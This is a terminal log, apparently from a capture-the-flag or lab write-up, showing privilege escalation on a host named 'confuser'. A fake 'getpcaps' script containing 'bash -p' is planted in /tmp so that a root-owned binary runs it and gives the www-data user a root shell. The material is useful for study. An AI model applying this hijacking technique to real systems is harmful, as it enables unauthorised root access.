 www-data@confuser:/tmp$ echo '#!/bin/bash' > /tmp/getpcaps
www-data@confuser:/tmp$ cat /tmp/getpcaps
#!/bin/bash
www-data@confuser:/tmp$ echo 'bash -p' >> getpcaps
www-data@confuser:/tmp$ cat /tmp/getpcaps
#!/bin/bash
bash -p
www-data@confuser:/tmp$ chmod +x getpcaps
www-data@confuser:/tmp$ ./confuser
bash: ./confuser: No such file or directory
www-data@confuser:/tmp$ which confuser
/usr/local/bin/confuser
www-data@confuser:/tmp$ /usr/local/bin/confuser
.:
total 12
drwxrwxrwt 1 root     root     4096 Jul 22 08:25 .
drwxr-xr-x 1 root     root     4096 Jul 22 08:09 ..
-rwxr-xr-x 1 www-data www-data   20 Jul 22 08:46 getpcaps
root@confuser:/tmp# whoami
root
root@confuser:/tmp#